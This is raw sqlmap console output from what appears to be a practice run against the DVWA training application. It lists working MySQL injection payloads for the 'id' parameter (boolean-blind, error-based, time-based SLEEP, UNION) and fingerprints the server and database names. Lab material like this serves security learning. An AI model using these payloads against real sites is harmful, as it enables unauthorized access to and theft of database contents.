 [22:04:46] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:04:47] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[22:04:47] [INFO] testing 'MySQL inline queries'
[22:04:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:04:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:04:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:04:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:04:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[22:04:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[22:04:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:04:57] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:04:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:04:57] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:04:57] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:04:57] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection t
echnique test
[22:04:57] [INFO] target URL appears to have 2 columns in query
[22:04:57] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[22:04:57] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 154 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 4528=4528#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1579 FROM(SELECT COUNT(*),CONCAT(0x7176767871,(SELECT (ELT(1579=1579,1))),0x716b767071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- NCtS&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7207 FROM (SELECT(SLEEP(5)))KqLw)-- ihos&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7176767871,0x496571617572446c7852416343416b6c51667956655643594b534f646e6f787661736c7a576e466a,0x716b767071)#&Submit=Submit
---
[22:04:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:04:57] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema